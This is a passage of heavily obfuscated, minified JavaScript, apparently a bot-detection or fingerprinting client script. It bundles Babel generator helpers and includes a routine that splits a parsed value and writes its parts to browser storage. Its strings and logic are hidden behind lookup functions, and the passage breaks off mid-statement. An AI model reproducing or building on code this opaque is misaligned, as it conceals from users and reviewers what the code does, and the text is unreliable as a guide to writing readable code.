Wvn=function(CVn){"@babel/helpers - typeof";V4.push(MLn);Wvn=m8(Xv()[Rq(OX)](L2n,tg,Mq,hg),typeof Q[KP()[Ds(Ov)](jHn,HJ)])&&m8(KP()[Ds(pX)](Ys,jt),typeof Q[KP()[Ds(Ov)].call(null,jHn,HJ)][PS()[CP(AE)].apply(null,[QE,dS,rP])])?function(thn){return tCn.apply(this,[gf,arguments]);}:function(mKn){return tCn.apply(this,[G5,arguments]);};var vEn;return V4.pop(),vEn=Wvn(CVn),vEn;};var fPn=function(n3n){"@babel/helpers - typeof";V4.push(Mx);fPn=m8(m9(typeof Xv()[Rq(d0)],PP([],[][[]]))?Xv()[Rq(OX)](NBn,wQ,Mq,hg):Xv()[Rq(ks)].call(null,wE,Ad,xg,AFn),typeof Q[RG(typeof KP()[Ds(OX)],PP([],[][[]]))?KP()[Ds(cX)].call(null,GIn,lz):KP()[Ds(Ov)](Qg,HJ)])&&m8(RG(typeof KP()[Ds(gk)],PP('',[][[]]))?KP()[Ds(cX)](qFn,qjn):KP()[Ds(pX)](Qc,jt),typeof Q[KP()[Ds(Ov)](Qg,HJ)][RG(typeof PS()[CP(H0)],PP('',[][[]]))?PS()[CP(ES)](Ufn,Bs,CC):PS()[CP(AE)](lN,r8,rP)])?function(dEn){return tCn.apply(this,[Ej,arguments]);}:function(zwn){return tCn.apply(this,[sp,arguments]);};var EWn;return V4.pop(),EWn=fPn(n3n),EWn;};var Ddn=function(Otn){V4.push(F7);if(Otn[KP()[Ds(nz)](E1,Nh)]){var Ukn=Q[Xv()[Rq(db)].apply(null,[E1,wQ,rP,hE])][m9(typeof zW()[HG(mJ)],PP([],[][[]]))?zW()[HG(CE)](DD,W7):zW()[HG(tW)].apply(null,[Ig,nx])](Otn[RG(typeof KP()[Ds(OX)],PP('',[][[]]))?KP()[Ds(cX)](fk,OQ):KP()[Ds(nz)](E1,Nh)]);if(Ukn[dc()[qE(OX)].apply(null,[w3,v0,vW,B6([])])](ZYn)&&Ukn[dc()[qE(OX)](w3,DD,vW,DP)](Ydn)&&Ukn[dc()[qE(OX)].apply(null,[w3,kC,vW,K6])](Fsn)){var O1n=Ukn[ZYn][dc()[qE(kv)](Vw,B6({}),L0,cX)](zX()[FA(p7)](MJ,QN,jG,Xw,fnn));var Lhn=Ukn[Ydn][dc()[qE(kv)](Vw,RS,L0,SS)](zX()[FA(p7)](MJ,xG,Ph,Xw,fnn));Qvn=Q[dc()[qE(ms)](Ks,B6(B6(MJ)),HX,ZA)](O1n[fs],v0);TGn=Q[dc()[qE(ms)](Ks,Bb,HX,Bb)](Lhn[fs],v0);SYn=Q[dc()[qE(ms)].apply(null,[Ks,f9,HX,Bb])](Lhn[UG[DD]],UG[pX]);KYn=Ukn[Fsn];if(s5n(Y2,[])){try{var hwn=V4.length;var K7n=B6([]);Q[PS()[CP(DP)](pq,B6(MJ),wQ)][RG(typeof PS()[CP(QN)],'undefined')?PS()[CP(ES)].apply(null,[Wh,rP,OC]):PS()[CP(Nh)].call(null,Unn,Bs,Smn)][VP()[fd(Zg)](QO,Bc,B6(MJ))](PP(JYn,ZYn),Ukn[ZYn]);Q[m9(typeof PS()[CP(rP)],PP([],[][[]]))?PS()[CP(DP)](pq,fs,wQ):PS()[CP(ES)](R6,kh,Gg)][PS()[CP(Nh)](Unn,Ad,Smn)][VP()[fd(Zg)].apply(null,[QO,Bc,s6])](PP(JYn,Ydn),Ukn[Ydn]);Q[RG(typeof PS()[CP(v0)],PP('',[][[]]))?PS()[CP(ES)].call(null,VFn,IC,s6):PS()[CP(DP)](pq,B6(MJ),wQ)][PS()[CP(Nh)].call(null,Unn,bP,Smn)][VP()[fd(Zg)](QO,Bc,cX)](PP(JYn,Fsn),Ukn[Fsn]);}catch(Mhn){V4.splice(CO(hwn,MJ),Infinity,F7);}}}if(Ukn[m9(typeof dc()[qE(bP)],PP('',[][[]]))?dc()[qE(OX)].apply(null,[w3,z9,vW,cX]):dc()[qE(vW)].call(null,Y9,Mq,J7,B6({}))](OAn)){var HWn=Ukn[OAn];if(s5n(Y2,[])){try{var Uwn=V4.length;var zgn=B6([]);Q[PS()[CP(DP)](pq,tW,wQ)][RG(typeof PS()[CP(Ph)],'undefined')?PS()[CP(ES)](ht,Kb,cN):PS()[CP(Nh)].apply(null,[Unn,ES,Smn])][RG(typeof VP()[fd(MJ)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[Z7,dd,K6]):VP()[fd(Zg)](QO,Bc,B6(fs))](PP(JYn,OAn),HWn);}catch(kwn){V4.splice(CO(Uwn,MJ),Infinity,F7);}}}qcn(Ukn);}V4.pop();};var ACn=function(F8n){"@babel/helpers - typeof";V4.push(Gw);ACn=m8(RG(typeof Xv()[Rq(RS)],PP('',[][[]]))?Xv()[Rq(ks)](CZn,ZA,B6(MJ),gt):Xv()[Rq(OX)](w1,B6(B6({})),NC,hg),typeof Q[KP()[Ds(Ov)](TFn,HJ)])&&m8(KP()[Ds(pX)].call(null,EG,jt),typeof Q[KP()[Ds(Ov)].apply(null,[TFn,HJ])][RG(typeof PS()[CP(mJ)],'undefined')?PS()[CP(ES)](nHn,MQ,vb):PS()[CP(AE)](UTn,tg,rP)])?function(ZK){return It.apply(this,[AY,arguments]);}:function(kQ){return It.apply(this,[M2,arguments]);};var BEn;return V4.pop(),BEn=ACn(F8n),BEn;};var Ogn=function(d3n){"@babel/helpers - typeof";V4.push(tw);Ogn=m8(RG(typeof Xv()[Rq(Ad)],PP([],[][[]]))?Xv()[Rq(ks)](fD,DP,B6(MJ),n4):Xv()[Rq(OX)](Js,Bs,B6(fs),hg),typeof Q[KP()[Ds(Ov)].call(null,Ib,HJ)])&&m8(KP()[Ds(pX)](D6,jt),typeof Q[KP()[Ds(Ov)](Ib,HJ)][PS()[CP(AE)].call(null,OG,p7,rP)])?function(Lk){return It.apply(this,[Aj,arguments]);}:function(KQ){return It.apply(this,[bn,arguments]);};var CQn;return V4.pop(),CQn=Ogn(d3n),CQn;};var YVn=function(){"use strict";var nNn=function(Pmn,UFn,ZUn){return l0.apply(this,[Y2,arguments]);};var C7n=function(ckn,Qgn,tNn,z8n){V4.push(kb);var Kbn=Qgn&&b9n(Qgn[Xv()[Rq(DP)].call(null,qA,hg,kC,Pv)],Khn)?Qgn:Khn;var MEn=Q[VP()[fd(OX)](tq,xG,DD)][m9(typeof KP()[Ds(BE)],PP([],[][[]]))?KP()[Ds(d0)](Td,F4):KP()[Ds(cX)].apply(null,[p1,xO])](Kbn[RG(typeof Xv()[Rq(BE)],PP('',[][[]]))?Xv()[Rq(ks)](wQ,cO,O8,Pw):Xv()[Rq(DP)].apply(null,[qA,CE,AE,Pv])]);var HCn=new j1n(z8n||[]);Abn(MEn,dc()[qE(pX)].apply(null,[k6,mW,SS,kv]),qq(OL,[O6()[TX(H0)].apply(null,[cX,mJ,Pt,Y9,Od,DD]),cCn(ckn,tNn,HCn)]));var GNn;return V4.pop(),GNn=MEn,GNn;};var Khn=function(){};var vCn=function(){};var XWn=function(){};var fbn=function(MWn,pwn){function Jhn(P8n,Rtn,bVn,s1n){var Ihn=It(Xp,[MWn[P8n],MWn,Rtn]);V4.push(nh);if(m9(VP()[fd(BE)].apply(null,[qO,Og,Id]),Ihn[VP()[fd(mW)](MO,pX,OX)])){var Lwn=Ihn[O6()[TX(Id)].call(null,vW,FS,wQ,ZO,CC,ms)],kEn=Lwn[O6()[TX(H0)](cX,B6(B6([])),IC,Y9,zs,mW)];var l1n;return l1n=kEn&&m8(O6()[TX(vW)](f9,RS,GS,XS,HC,GS),Ogn(kEn))&&YWn.call(kEn,VP()[fd(bX)].apply(null,[VD,Bg,sX]))?pwn[zX()[FA(v0)].call(null,ks,Kb,ks,lw,L0)](kEn[RG(typeof VP()[fd(Mz)],'undefined')?VP()[fd(H0)](Rw,Ib,B6(fs)):VP()[fd(bX)].call(null,VD,Bg,d0)])[Ps()[IW(cX)](ES,Ad,jV,rV,ms,Ad)](function(Phn){V4.push(kK);Jhn(VP()[fd(ws)](jQ,Tk,Mz),Phn,bVn,s1n);V4.pop();},function(bkn){V4.push(jQ);Jhn(m9(typeof VP()[fd(mb)],PP('',[][[]]))?VP()[fd(BE)](k8,Og,xG):VP()[fd(H0)](A7,Hw,l6),bkn,bVn,s1n);V4.pop();}):pwn[zX()[FA(v0)](ks,B6(B6({})),dv,lw,L0)](kEn)[Ps()[IW(cX)](ES,B6(B6(MJ)),jV,K6,ms,Ag)](function(Jtn){V4.push(m7);Lwn[O6()[TX(H0)](cX,xg,DP,Y9,mV,Gd)]=Jtn,bVn(Lwn);V4.pop();},function(kgn){V4.push(K9);var s3n;return s3n=Jhn(m9(typeof VP()[fd(ws)],'undefined')?VP()[fd(BE)](Ak,Og,B6({})):VP()[fd(H0)](F7,NQ,B6(B6({}))),kgn,bVn,s1n),V4.pop(),s3n;}),V4.pop(),l1n;}s1n(Ihn[O6()[TX(Id)].call(null,vW,Mq,p7,ZO,CC,FS)]);V4.pop();}V4.push(sQ);var jgn;Abn(this,dc()[qE(pX)](tE,jG,SS,vW),qq(OL,[m9(typeof O6()[TX(vW)],PP([],[][[]]))?O6()[TX(H0)].call(null,cX,s6,Ph,Y9,B3,L0):O6()[TX(MJ)](wQ,GD,K7,Pv,mjn,BE),function qVn(Nkn,m1n){var Zgn=function(){return new pwn(function(Ubn,r3n){Jhn(Nkn,m1n,Ubn,r3n);});};var Vgn;V4.push(sz);return Vgn=jgn=jgn?jgn[Ps()[IW(cX)](ES,vW,MFn,kv,ms,vW)](Zgn,Zgn):Zgn(),V4.pop(),Vgn;}]));V4.pop();};var Ibn=function(mFn){return l0.apply(this,[z5,arguments]);};var ngn=function(cTn){return l0.apply(this,[ZZ,arguments]);};var j1n=function(X3n){V4.push(WV);this[m9(typeof O6()[TX(z9)],PP([],[][[]]))?O6()[TX(d0)].apply(null,[v0,sS,B6(B6(fs)),UK,qjn,xs]):O6()[TX(MJ)].call(null,LQ,kh,B6(B6({})),Cln,Sw,Pv)]=[qq(OL,[RG(typeof PS()[CP(R7)],PP([],[][[]]))?PS()[CP(ES)].call(null,Wh,sX,vg):PS()[CP(ws)](hq,Zg,r8),VP()[fd(FS)](Bh,Id,hE)])],X3n[PS()[CP(Xs)](wq,cX,lk)](Ibn,this),this[zW()[HG(p7)](GS,OW)](B6(fs));V4.pop();};var Xbn=function(zWn){V4.push(E1);if(zWn||RG(PS()[CP(ms)].call(null,hS,I9,Mq),zWn)){var VWn=zWn[n1n];if(VWn){var bqn;return V4.pop(),bqn=VWn.call(zWn),bqn;}if(m8(Xv()[Rq(OX)](YE,p0,H0,hg),typeof zWn[VP()[fd(ws)].call(null,Kd,Tk,B6(B6({})))])){var Jkn;return V4.pop(),Jkn=zWn,Jkn;}if(B6(Q[KP()[Ds(FS)](Ld,Yg)](zWn[RG(typeof KP()[Ds(BE)],PP([],[][[]]))?KP()[Ds(cX)](LK,rw):KP()[Ds(fs)](Fb,Lw)]))){var RVn=D3(MJ),c8n=function F7n(){V4.push(Lh);for(;BO(++RVn,zWn[KP()[Ds(fs)](XE,Lw)]);)if(YWn.call(zWn,RVn)){var t1n;return F7n[m9(typeof O6()[TX(Id)],PP(PS()[CP(ms)].call(null,gH,B6(B6([])),Mq),[][[]]))?O6()[TX(H0)](cX,K7,Ov,Y9,U0,db):O6()[TX(MJ)].call(null,B0,H0,tW,Xk,Kz,mJ)]=zWn[RVn],F7n[KP()[Ds(sS)](Ol,JK)]=B6(MJ),V4.pop(),t1n=F7n,t1n;}F7n[O6()[TX(H0)](cX,xG,BE,Y9,U0,GS)]=sEn;F7n[KP()[Ds(sS)](Ol,JK)]=B6(fs);var cwn;return V4.pop(),cwn=F7n,cwn;};var F1n;return F1n=c8n[VP()[fd(ws)].apply(null,[Kd,Tk,tg])]=c8n,V4.pop(),F1n;}}throw new (Q[RG(typeof Xv()[Rq(vD)],'undefined')?Xv()[Rq(ks)](rg,ZA,vD,pD):Xv()[Rq(Ov)].call(null,J4,B6({}),ms,Nh)])(PP(Ogn(zWn),Xv()[Rq(L0)](jD,ZA,kv,VG)));};V4.push(Yt);YVn=function Dwn(){return jKn;};var sEn;var jKn={};var pVn=Q[VP()[fd(OX)].apply(null,[Qv,xG,Id])][Xv()[Rq(DP)].apply(null,[Fb,hE,BE,Pv])];var YWn=pVn[dc()[qE(OX)](Av,Ag,vW,kv)];var Abn=Q[m9(typeof VP()[fd(kv)],PP([],[][[]]))?VP()[fd(OX)](Qv,xG,ES):VP()[fd(H0)](jLn,vg,v0)][VP()[fd(Ov)].call(null,pA,sX,bP)]||function(Cz,Dk,Qh){return It.apply(this,[sp,arguments]);};var qKn=m8(Xv()[Rq(OX)].apply(null,[AJ,Mq,B6(fs),hg]),typeof Q[KP()[Ds(Ov)](XC,HJ)])?Q[KP()[Ds(Ov)](XC,HJ)]:{};var n1n=qKn[PS()[CP(AE)](pP,kv,rP)]||Xv()[Rq(pX)].call(null,Rh,ZA,B6(B6(MJ)),z9);var G1n=qKn[zX()[FA(tW)](Id,ms,jt,KO,kA)]||VP()[fd(Xs)](gX,UD,xs);var b8n=qKn[O6()[TX(fs)](ES,H0,UD,dd,Ir,O8)]||Xv()[Rq(mJ)](f0,Zg,B6({}),hJ);try{var mhn=V4.length;var Chn=B6(HF);nNn({},PS()[CP(ms)](GM,B6([]),Mq));}catch(UVn){V4.splice(CO(mhn,MJ),Infinity,Yt);nNn=function(zO,sx,LV){return It.apply(this,[GI,arguments]);};}jKn[PS()[CP(p7)](ss,xd,rV)]=C7n;var mbn=m9(typeof dc()[qE(mW)],PP('',[][[]]))?dc()[qE(sS)].call(null,Lh,Kb,CK,Kb):dc()[qE(vW)].call(null,A8,Ag,Ax,Pt);var r8n=dc()[qE(L0)].apply(null,[IR,GS,Nw,dS]);var sKn=Ps()[IW(ms)](kUn,B6(MJ),Vh,xs,tW,B6([]));var sqn=zW()[HG(R7)](Nh,Kjn);var Rwn={};var ztn={};nNn(ztn,n1n,function(){return It.apply(this,[rU,arguments]);});var htn=Q[VP()[fd(OX)](Qv,xG,O8)][dc()[qE(FS)](w1,dv,Mz,mW)];var Vkn=htn&&htn(htn(Xbn([])));Vkn&&m9(Vkn,pVn)&&YWn.call(Vkn,n1n)&&(ztn=Vkn);var Etn=XWn[Xv()[Rq(DP)](Fb,B6(MJ),B6([]),Pv)]=Khn[m9(typeof Xv()[Rq(Gd)],PP('',[][[]]))?Xv()[Rq(DP)].apply(null,[Fb,rP,pX,Pv]):Xv()[Rq(ks)].apply(null,[bnn,Ov,Pt,Y3])]=Q[VP()[fd(OX)](Qv,xG,B6({}))][KP()[Ds(d0)].apply(null,[LD,F4])](ztn);function cVn(dbn){V4.push(wE);[VP()[fd(ws)].call(null,zN,Tk,kh),VP()[fd(BE)].call(null,Xd,Og,B6(fs)),VP()[fd(z9)](bnn,Pt,Ph)][PS()[CP(Xs)].apply(null,[DW,H0,lk])](function(K3n){nNn(dbn,K3n,function(vwn){V4.push(bv);var ZVn;return ZVn=this[dc()[qE(pX)].call(null,BJ,tW,SS,kh)](K3n,vwn),V4.pop(),ZVn;});});V4.pop();}function cCn(wKn,ktn,FQn){var WNn=mbn;return function(xWn,Pbn){V4.push(jh);if(RG(WNn,sKn))throw new (Q[Xv()[Rq(d0)](B9,DP,r8,SS)])(KP()[Ds(mJ)].call(null,LN,Mz));if(RG(WNn,sqn)){if(RG(VP()[fd(BE)](XS,Og,jt),xWn))throw Pbn;var G7n;return G7n=qq(OL,[O6()[TX(H0)].apply(null,[cX,I9,QN,Y9,ZHn,DD]),sEn,KP()[Ds(sS)](wN,JK),B6(UG[MJ])]),V4.pop(),G7n;}for(FQn[RG(typeof VP()[fd(R7)],'undefined')?VP()[fd(H0)](fR,jt,Mq):VP()[fd(Mz)](Js,XD,Q0)]=xWn,FQn[O6()[TX(Id)](vW,B6(fs),hJ,ZO,K3,K7)]=Pbn;;){var Wwn=FQn[RG(typeof O6()[TX(mW)],'undefined')?O6()[TX(MJ)].call(null,ct,xG,CE,AO,kN,l6):O6()[TX(Ov)](DP,tg,B6({}),R6,C7,vW)];if(Wwn){var z3n=qQn(Wwn,FQn);if(z3n){if(RG(z3n,Rwn))continue;var Bzn;return V4.pop(),Bzn=z3n,Bzn;}}if(RG(VP()[fd(ws)].call(null,fA,Tk,p7),FQn[VP()[fd(Mz)](Js,XD,MJ)]))FQn[dc()[qE(Pt)](g8,B6(MJ),Mq,AE)]=FQn[PS()[CP(BE)].apply(null,[Ct,hJ,bP])]=FQn[O6()[TX(Id)].apply(null,[vW,Mz,B6(MJ),ZO,K3,ms])];else if(RG(VP()[fd(BE)].call(null,XS,Og,pD),FQn[VP()[fd(Mz)].apply(null,[Js,XD,Bb])])){if(RG(WNn,mbn))throw WNn=sqn,FQn[O6()[TX(Id)](vW,xg,bX,ZO,K3,Bc)];FQn[RG(typeof VP()[fd(Zg)],PP('',[][[]]))?VP()[fd(H0)](zd,E1,GS):VP()[fd(pX)].apply(null,[JP,tg,UD])](FQn[O6()[TX(Id)].apply(null,[vW,QN,H0,ZO,K3,ws])]);}else RG(VP()[fd(z9)](Tnn,Pt,BE),FQn[m9(typeof VP()[fd(ES)],PP([],[][[]]))?VP()[fd(Mz)](Js,XD,R7):VP()[fd(H0)].apply(null,[Mx,fQ,Kb])])&&FQn[RG(typeof dc()[qE(mJ)],'undefined')?dc()[qE(vW)](p8,MQ,Yjn,B6(B6({}))):dc()[qE(RS)].call(null,w6,GS,f9,dS)](VP()[fd(z9)](Tnn,Pt,BE),FQn[m9(typeof O6()[TX(Ad)],PP([],[][[]]))?O6()[TX(Id)].apply(null,[vW,B6([]),GS,ZO,K3,d0]):O6()[TX(MJ)].call(null,OV,B6([]),K7,LLn,SQ,L0)]);WNn=sKn;var fVn=It(Xp,[wKn,ktn,FQn]);if(RG(dc()[qE(mJ)](gC,B6(B6(MJ)),Pt,Bc),fVn[VP()[fd(mW)].call(null,rz,pX,mb)])){if(WNn=FQn[KP()[Ds(sS)](wN,JK)]?sqn:r8n,RG(fVn[RG(typeof O6()[TX(kv)],PP(PS()[CP(ms)](AU,B0,Mq),[][[]]))?O6()[TX(MJ)](wt,B6(B6(fs)),kC,ZN,Pw,Pt):O6()[TX(Id)].call(null,vW,Q0,xG,ZO,K3,AE)],Rwn))continue;var Hgn;return Hgn=qq(OL,[O6()[TX(H0)].call(null,cX,ES,Pt,Y9,ZHn,Md),fVn[O6()[TX(Id)](vW,L0,p7,ZO,K3,Mq)],KP()[Ds(sS)].apply(null,[wN,JK]),FQn[KP()[Ds(sS)].call(null,wN,JK)]]),V4.pop(),Hgn;}RG(VP()[fd(BE)].apply(null,[XS,Og,z9]),fVn[VP()[fd(mW)].apply(null,[rz,pX,ZA])])&&(WNn=sqn,FQn[VP()[fd(Mz)].apply(null,[Js,XD,DP])]=VP()[fd(BE)](XS,Og,B6(B6(fs))),FQn[O6()[TX(Id)](vW,B6(B6(fs)),K7,ZO,K3,OX)]=fVn[O6()[TX(Id)].call(null,vW,QN,hg,ZO,K3,Zg)]);}V4.pop();};}function qQn(n8n,QKn){V4.push(V8);var QQn=QKn[RG(typeof VP()[fd(fs)],'undefined')?VP()[fd(H0)](Cg,mUn,ks):VP()[fd(Mz)](qF,XD,rP)];var Aqn=n8n[PS()[CP(AE)](x4,B6(B6([])),rP)][QQn];if(RG(Aqn,sEn)){var Ygn;return QKn[O6()[TX(Ov)](DP,B6({}),RS,R6,xK,kh)]=null,RG(VP()[fd(BE)](v8,Og,MJ),QQn)&&n8n[PS()[CP(AE)](x4,H7,rP)][VP()[fd(z9)](WUn,Pt,ms)]&&(QKn[VP()[fd(Mz)].call(null,qF,XD,rV)]=RG(typeof VP()[fd(pX)],PP('',[][[]]))?VP()[fd(H0)](Hz,lh,q4):VP()[fd(z9)](WUn,Pt,RS),QKn[RG(typeof O6()[TX(vD)],PP([],[][[]]))?O6()[TX(MJ)](knn,B6(MJ),B6(B6(MJ)),TC,nV,SS):O6()[TX(Id)](vW,B6(B6(MJ)),B6({}),ZO,k1,xs)]=sEn,qQn(n8n,QKn),RG(m9(typeof VP()[fd(kv)],PP('',[][[]]))?VP()[fd(BE)].apply(null,[v8,Og,B6(B6(MJ))]):VP()[fd(H0)](b3,D1,Ad),QKn[VP()[fd(Mz)].apply(null,[qF,XD,p7])]))||m9(VP()[fd(z9)](WUn,Pt,db),QQn)&&(QKn[VP()[fd(Mz)].call(null,qF,XD,AE)]=VP()[fd(BE)].apply(null,[v8,Og,bX]),QKn[O6()[TX(Id)](vW,B6(MJ),NC,ZO,k1,Ov)]=new (Q[Xv()[Rq(Ov)](CV,jt,r8,Nh)])(PP(PP(KP()[Ds(L0)](Ur,p0),QQn),VP()[fd(mJ)](Pz,xg,jt)))),V4.pop(),Ygn=Rwn,Ygn;}var Nbn=It(Xp,[Aqn,n8n[PS()[CP(AE)](x4,Q0,rP)],QKn[O6()[TX(Id)].apply(null,[vW,tg,Ag,ZO,k1,vD])]]);if(RG(VP()[fd(BE)](v8,Og,B6({})),Nbn[VP()[fd(mW)].call(null,x9,pX,dS)])){var Tkn;return QKn[VP()[fd(Mz)].call(null,qF,XD,R7)]=VP()[fd(BE)].apply(null,[v8,Og,B6(MJ)]),QKn[m9(typeof O6()[TX(ws)],PP([],[][[]]))?O6()[TX(Id)](vW,Md,wQ,ZO,k1,rP):O6()[TX(MJ)](Smn,Pt,hG,qC,tw,Y1)]=Nbn[m9(typeof O6()[TX(RS)],PP(PS()[CP(ms)].apply(null,[ft,Q0,Mq]),[][[]]))?O6()[TX(Id)](vW,Ov,s6,ZO,k1,Md):O6()[TX(MJ)].call(null,zN,db,pD,QN,sBn,ms)],QKn[O6()[TX(Ov)](DP,NC,Ov,R6,xK,sS)]=null,V4.pop(),Tkn=Rwn,Tkn;}var f7n=Nbn[O6()[TX(Id)](vW,CE,B6(B6(fs)),ZO,k1,CE)];var M8n;return M8n=f7n?f7n[KP()[Ds(sS)].apply(null,[cb,JK])]?(QKn[n8n[Ps()[IW(f9)].call(null,H0,Kb,P8,f9,v0,tW)]]=f7n[O6()[TX(H0)](cX,B6(B6([])),L0,Y9,Zx,I9)],QKn[RG(typeof VP()[fd(Pt)],PP([],[][[]]))?VP()[fd(H0)](k3,Rt,B6({})):VP()[fd(ws)](jv,Tk,B6(B6(fs)))]=n8n[m9(typeof Ps()[IW(kv)],PP([],[][[]]))?Ps()[IW(ks)].apply(null,[V9,B6(MJ),wg,Mq,ks,kC]):Ps()[IW(OX)](JN,I9,q3,Ov,tjn,Bc)],m9(VP()[fd(z9)](WUn,Pt,B6(MJ)),QKn[VP()[fd(Mz)].apply(null,[qF,XD,B6([])])])&&(QKn[RG(typeof VP()[fd(nz)],'undefined')?VP()[fd(H0)].apply(null,[TK,NTn,B6(B6([]))]):VP()[fd(Mz)](qF,XD,K7)]=VP()[fd(ws)](jv,Tk,r8),QKn[O6()[TX(Id)](vW,GD,pX,ZO,k1,db)]=sEn),QKn[O6()[TX(Ov)](DP,Ag,H0,R6,xK,Pv)]=null,Rwn):f7n:(QKn[VP()[fd(Mz)].call(null,qF,XD,rP)]=RG(typeof VP()[fd(I9)],'undefined')?VP()[fd(H0)](TBn,BW,B6([])):VP()[fd(BE)].apply(null,[v8,Og,L0]),QKn[O6()[TX(Id)](vW,B6([]),O8,ZO,k1,kh)]=new (Q[Xv()[Rq(Ov)].call(null,CV,Nh,p0,Nh)])(zW()[HG(AE)].apply(null,[B0,pHn])),QKn[O6()[TX(Ov)].apply(null,[DP,kv,cO,R6,xK,d0])]=null,Rwn),V4.pop(),M8n;}vCn[Xv()[Rq(DP)](Fb,kC,Ov,Pv)]=XWn;Abn(Etn,zW()[HG(MJ)].apply(null,[nz,Nq]),qq(OL,[m9(typeof O6()[TX(Ov)],'undefined')?O6()[TX(H0)](cX,B6(B6([])),rP,Y9,vV,mJ):O6()[TX(MJ)](BC,rV,jG,ZE,DK,rP),XWn,m9(typeof dc()[qE(s6)],PP([],[][[]]))?dc()[qE(DD)].call(null,Yd,L0,dv,B6(B6({}))):dc()[qE(vW)](nv,Bs,kv,B6(B6({}))),B6(fs)]));Abn(XWn,zW()[HG(MJ)].call(null,nz,Nq),qq(OL,[m9(typeof O6()[TX(f9)],PP(PS()[CP(ms)].apply(null,[GM,IC,Mq]),[][[]]))?O6()[TX(H0)](cX,B6(B6([])),L0,Y9,vV,mb):O6()[TX(MJ)].apply(null,[gS,tW,Bb,tln,Ljn,s6]),vCn,dc()[qE(DD)].call(null,Yd,B6(B6({})),dv,mJ),B6(ZI[KP()[Ds(GD)](SP,MJ)]())]));vCn[VP()[fd(Pt)](DIn,Pv,kh)]=nNn(XWn,b8n,KP()[Ds(Pt)](z4,xg));jKn[dc()[qE(Nh)].apply(null,[EP,xg,l6,B6([])])]=function(VCn){V4.push(Bz);var l8n=m8(Xv()[Rq(OX)].call(null,xW,Gd,I9,hg),typeof VCn)&&VCn[RG(typeof zW()[HG(z9)],PP([],[][[]]))?zW()[HG(tW)].apply(null,[SQ,UO]):zW()[HG(MJ)](nz,wP)];var r7n;return r7n=B6(B6(l8n))&&(RG(l8n,vCn)||RG(RG(typeof KP()[Ds(pD)],PP('',[][[]]))?KP()[Ds(cX)](WK,YC):KP()[Ds(Pt)].apply(null,[Bv,xg]),l8n[VP()[fd(Pt)].call(null,b9,Pv,mb)]||l8n[VP()[fd(Ad)](xD,kv,rV)])),V4.pop(),r7n;};jKn[zW()[HG(Xs)].apply(null,[PO,Gs])]=function(IEn){V4.push(Dw);Q[VP()[fd(OX)].apply(null,[SG,xG,dv])][RG(typeof KP()[Ds(bD)],PP('',[][[]]))?KP()[Ds(cX)](rW,Z8):KP()[Ds(RS)].call(null,vLn,z9)]?Q[m9(typeof VP()[fd(mb)],PP('',[][[]]))?VP()[fd(OX)](SG,xG,UD):VP()[fd(H0)].apply(null,[s6,mb,xG])][KP()[Ds(RS)](vLn,z9)](IEn,XWn):(IEn[KP()[Ds(IC)](S0,Smn)]=XWn,nNn(IEn,b8n,m9(typeof KP()[Ds(tW)],'undefined')?KP()[Ds(Pt)].call(null,t6,xg):KP()[Ds(cX)].call(null,dd,w1)));IEn[Xv()[Rq(DP)](rE,H7,B6(fs),Pv)]=Q[VP()[fd(OX)](SG,xG,NC)][KP()[Ds(d0)].apply(null,[rJ,F4])](Etn);var Ztn;return V4.pop(),Ztn=IEn,Ztn;};jKn[Xv()[Rq(FS)](xC,UD,O8,Nw)]=function(n3){return It.apply(this,[rI,arguments]);};cVn(fbn[Xv()[Rq(DP)].call(null,Fb,B6(B6({})),jG,Pv)]);nNn(fbn[m9(typeof Xv()[Rq(v0)],PP([],[][[]]))?Xv()[Rq(DP)].call(null,Fb,dS,jG,Pv):Xv()[Rq(ks)](nHn,sX,bD,cX)],G1n,function(){return It.apply(this,[fj,arguments]);});jKn[m9(typeof KP()[Ds(pX)],PP('',[][[]]))?KP()[Ds(Nh)](f4,SS):KP()[Ds(cX)].apply(null,[jjn,VV])]=fbn;jKn[KP()[Ds(p0)](QA,pD)]=function(ggn,K8n,n7n,Gkn,Ggn){V4.push(jHn);RG(Evn(UG[MJ]),Ggn)&&(Ggn=Q[dc()[qE(p0)].call(null,gj,DD,rV,Bb)]);var Vhn=new fbn(C7n(ggn,K8n,n7n,Gkn),Ggn);var ZKn;return ZKn=jKn[RG(typeof dc()[qE(L0)],PP([],[][[]]))?dc()[qE(vW)](qO,B6(B6(fs)),Xh,vW):dc()[qE(Nh)].call(null,tX,z9,l6,B6(B6({})))](K8n)?Vhn:Vhn[VP()[fd(ws)](Tv,Tk,mb)]()[Ps()[IW(cX)](ES,MJ,PIn,MQ,ms,L0)](function(hQn){var Obn;V4.push(LIn);return Obn=hQn[KP()[Ds(sS)](bb,JK)]?hQn[O6()[TX(H0)](cX,pX,B6(MJ),Y9,Uln,sS)]:Vhn[VP()[fd(ws)].apply(null,[OM,Tk,OX])](),V4.pop(),Obn;}),V4.pop(),ZKn;};cVn(Etn);nNn(Etn,b8n,zW()[HG(BE)].apply(null,[Mb,ls]));nNn(Etn,n1n,function(){return It.apply(this,[XT,arguments]);});nNn(Etn,dc()[qE(l6)](Er,B6(B6(fs)),db,B6({})),function(){return It.apply(this,[cF,arguments]);});jKn[KP()[Ds(l6)].apply(null,[WD,YQ])]=function(IQ){return It.apply(this,[HM,arguments]);};jKn[VP()[fd(IC)](XX,L0,Pt)]=Xbn;j1n[Xv()[Rq(DP)](Fb,gk,B6([]),Pv)]=qq(OL,[m9(typeof zW()[HG(vW)],PP('',[][[]]))?zW()[HG(MJ)].apply(null,[nz,Nq]):zW()[HG(tW)].apply(null,[pmn,Uz]),j1n,m9(typeof zW()[HG(L0)],PP('',[][[]]))?zW()[HG(p7)].call(null,GS,Zq):zW()[HG(tW)].apply(null,[WN,Ix]),function CCn(Pqn){V4.push(UUn);if(this[PS()[CP(z9)].call(null,TG,xg,Ht)]=fs,this[VP()[fd(ws)](S6,Tk,pD)]=fs,this[dc()[qE(Pt)].apply(null,[CQ,O8,Mq,hG])]=this[PS()[CP(BE)](Iv,Nh,bP)]=sEn,this[KP()[Ds(sS)](XFn,JK)]=B6(MJ),this[O6()[TX(Ov)].call(null,DP,hG,Id,R6,Z7,Ad)]=null,this[VP()[fd(Mz)](jW,XD,Q0)]=VP()[fd(ws)].call(null,S6,Tk,ks),this[m9(typeof 